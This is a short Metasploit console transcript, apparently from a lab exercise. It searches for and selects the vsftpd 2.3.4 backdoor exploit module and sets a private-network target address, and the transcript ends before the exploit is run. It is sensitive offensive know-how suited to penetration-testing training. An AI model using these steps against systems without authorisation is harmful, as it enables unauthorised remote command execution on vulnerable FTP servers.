 msf > search vsftpd
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3
.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.56.99
rhost => 192.168.56.99
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options